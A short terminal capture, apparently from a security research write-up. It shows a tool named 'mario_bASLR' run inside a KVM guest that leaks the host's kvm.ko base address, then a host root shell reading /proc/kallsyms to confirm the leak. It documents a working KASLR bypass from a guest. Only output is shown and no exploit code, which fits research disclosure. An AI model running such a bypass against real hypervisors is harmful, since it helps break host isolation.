 felix@guest:~$./mario_bASLR
[!] skipping outlier @ fc0238650 : 328
[!] skipping outlier @ fc056f650 : 250
[!] skipping outlier @ fc0805650 : 312
[!] skipping outlier @ fc083a650 : 321
[x] potential hit @ fc0331ad0 : fc0302650
[x] kvm_cpuid @ ffffffffc0331ad0
[x] kvm_emulate_hypercall @ ffffffffc0331ad0
[x] potential kvm.ko base address @ ffffffffc02f3000
felix@guest:~$logout
Connection to 192.168.122.201 closed.
root@Ubuntu-1604-xenial-64-minimal ~ # cat /proc/kallsyms | grep "t kvm_cpuid"
ffffffffc0331ad0 t kvm_cpuid    [kvm]
root@Ubuntu-1604-xenial-64-minimal ~ # cat /proc/cmdline
BOOT_IMAGE=/vmlinuz-4.4.0-38-generic root=UUID=c784c76b-064d-4391-b648-f0ef8e2fea4e ro kaslr nomodeset